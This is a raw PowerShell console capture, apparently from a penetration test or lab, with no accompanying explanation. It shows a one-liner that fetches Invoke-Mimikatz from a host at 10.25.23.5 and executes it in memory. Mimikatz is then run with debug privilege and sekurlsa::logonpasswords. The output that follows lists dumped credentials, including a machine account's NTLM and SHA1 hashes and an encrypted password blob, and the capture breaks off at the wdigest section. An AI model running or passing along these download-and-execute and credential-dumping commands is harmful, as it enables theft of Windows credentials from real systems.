 PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/PowerSploit-master/Exfiltration
/Invoke-Mimikatz.ps1')
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 170813324 (00000000:0a2e678c)
Session           : Interactive from 5
User Name         : DWM-5
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2019/11/29 14:58:50
SID               : S-1-5-90-5
        msv :
         [00000003] Primary
         * Username : WIN-KGLV29B5845$
         * Domain   : TOPSEC-AINTH
         * NTLM     : 693f06f3e0cbdcf6a7f3766e9c86e557
         * SHA1     : 349a0629df3d2bc3a14d201518adab9ef1d4040e
        tspkg :
         * Username : WIN-KGLV29B5845$
         * Domain   : TOPSEC-AINTH
         * Password : 89 87 61 bc 54 00 ec 96 62 b7 83 83 35 3b 9e 48 20 5a 7f a5 1a ba 3b 68 95 24 37 c5 8c 0a 5d f7 ba
 10 56
 fb 6e 0b 56 bc dc 73 82 36 be 90 9b e0 5c a5 d8 09 9e bc a0 98 df da 6b 72 ea d3 44 4c a9 76 96 5a c1 ea c8 c7 33 a9 b
8 a3 3f a4 96 ab 3b 5a 62 03 75 22 11 d8 86 db 3f 6b 60 e7 b9 89 67 2c 57 34 a0 a2 db e2 6e 0f 66 cd a9 f3 7f fa 8d 85
82 4f a1 ce c9 24 4b c3 a5 6b 46 c1 04 a6 6a 9a d0 60 e5 c5 3b 4c d5 90 a2 81 e3 39 15 e6 a2 a1 b6 ea 9d 7c b8 e0 e3 e5
 fb f3 9b 19 b5 1d 13 f0 5c 1d 55 90 63 b7 c0 88 65 91 c8 7e 3d 38 a6 db 22 0d 6e 51 89 dd c6 b9 42 f8 24 1d a2 e3 59 a
a 4f d9 50 fb 96 03 2d ce e9 59 e1 07 f8 55 eb fd a6 27 93 94 0e 8f ed 8c b2 33 90 b2 ae 23 f1 f6 5f f2 38 38 3d 88 7e
74 0f 2e 36 78 b3 19
        wdigest :